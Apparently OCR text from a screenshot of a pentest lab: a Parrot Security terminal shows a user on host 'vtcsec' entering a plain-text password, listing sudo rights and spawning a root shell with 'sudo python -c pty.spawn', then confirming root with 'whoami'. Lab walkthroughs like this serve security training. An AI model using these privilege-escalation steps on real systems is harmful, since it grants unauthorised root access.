 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:52
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
drwxr-xr-x 2 root root 4096 Aug 1 2017 lib64
drwx------ 2 root root 16384 Nov 14 2017 lost+found
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
drwxr-xr-x 3 root root 4096 Nov 16 2017 media
drwxr-xr-x 2 root root 4096 Aug 1 2017 mnt
drwxr-xr-x 2 root root 4096 Aug 1 2017 opt
dr-xr-xr-x 162 root root 0 Dec 4 06:54 proc
drwx------ 5 root root 4096 Nov 14 2017 root
drwxr-xr-x 27 root root 860 Dec 4 07:00 run
drwxr-xr-x 2 root root 12288 Nov 14 2017 sbin
drwxr-xr-x 2 root root 4096 Apr 29 2017 snap
drwxr-xr-x 2 root root 4096 Aug 1 2017 srv
dr-xr-xr-x 13 root root 0 Dec 4 06:54 sys
drwxrwxrwt 10 root root 4096 Dec 4 07:30 tmp
drwxr-xr-x 11 root root 4096 Aug 1 2017 usr
drwxr-xr-x 15 root root 4096 Nov 16 2017 var
lrwxrwxrwx 1 root root 30 Nov 14 2017 vmlinuz -> boot/vmlinuz-4.10.0-28-generic
marlinspike@vtcsec:/$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:/$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/# cd root
cd root
root@vtcsec:/root# ls -l
ls -l
total 0
root@vtcsec:/root#
vtcsec
Menu Parrot Terminal Mozilla Firefox
Right Ctrl